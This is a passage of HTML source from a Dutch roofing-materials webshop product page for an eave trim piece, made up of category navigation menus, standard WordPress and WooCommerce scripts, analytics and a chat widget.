		<li id="accordion-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="accordion-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="accordion-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="accordion-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="accordion-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="accordion-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="accordion-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="accordion-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul>
</li>
<li id="accordion-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="accordion-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="accordion-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="accordion-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="accordion-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="accordion-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="accordion-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="accordion-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="accordion-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="accordion-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="accordion-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="accordion-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="accordion-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="accordion-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="accordion-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
			<li id="accordion-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="accordion-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="accordion-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://2bdaken.nl/my-account/">Log In</a></li></ul></div></div></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/2bdaken.nl\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/2bdaken.nl\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->			<div id="loader-wrapper">
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/866726ead1099891d7b5694de/c4bf1f25c7853c1f0d95789a5.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://2bdaken.nl/shop/windveer-wz-224-rechts/#product","name":"Windveer WZ 224 Rechts (L=1200mm)","url":"https://2bdaken.nl/shop/windveer-wz-224-rechts/","description":"Windveer WZ 224 Rechts (L=1200mm)","image":"https://2bdaken.nl/wp-content/uploads/2020/12/WWZ224R.jpg","sku":"BUD-WIND-WZ224Re","offers":[{"@type":"AggregateOffer","lowPrice":"9.10","highPrice":"9.90","offerCount":8,"availability":"https://schema.org/InStock","url":"https://2bdaken.nl/shop/windveer-wz-224-rechts/","seller":{"@type":"Organization","name":"2Bdaken.nl","url":"https://2bdaken.nl"},"priceCurrency":"EUR"}],"brand":[{"@type":"Brand","name":"Budmat"}]}</script>
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"31620144492","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hallo 2Bdaken.nl!\nIk heb een vraag over Windveer WZ 224 Rechts (L=1200mm) (<jc-sku>BUD-WIND-WZ224Re</jc-sku>)","sku":"BUD-WIND-WZ224Re","message_hash":"e166fc6f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Hulp nodig? Chat openen">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Hulp nodig?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welkom bij 2B Daken</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Sluiten"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">De Windveer WZ 224 Rechts (L=1200mm) kan voor jou zijn voor slechts € 9,10!<br>Heb je vragen, stel die dan aan ons.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chat openen</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script src="https://2bdaken.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/2bdaken.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="afrfq-frontj-js-extra">
var afrfq_phpvars = {"admin_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","nonce":"7a80c1ac20","redirect":"yes","pageurl":"https://2bdaken.nl/request-a-quote/"};
//# sourceURL=afrfq-frontj-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/js/afrfq_front.js?ver=1.3.2" id="afrfq-frontj-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/js/select2.js?ver=1.0" id="select2-front-js"></script>
<script src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.4.0" id="vpd-public-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://2bdaken.nl/wp-json/","nonce":"97a59e1db6","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 18:13:25+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer je internetverbinding."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON-reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://2bdaken.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "97a59e1db6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://2bdaken.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762916328" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://2bdaken.nl","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"6ede564498","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://2bdaken.nl/wp-content/themes/porto-child","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","cart_url":"https://2bdaken.nl/winkelwagen/","change_logo":"1","container_width":"1260","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//2bdaken.nl/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1280","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be 